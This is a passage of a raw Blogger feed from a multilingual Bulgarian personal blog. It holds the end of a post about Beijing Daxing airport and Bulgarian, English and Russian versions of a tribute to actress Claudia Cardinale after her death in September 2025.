летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — 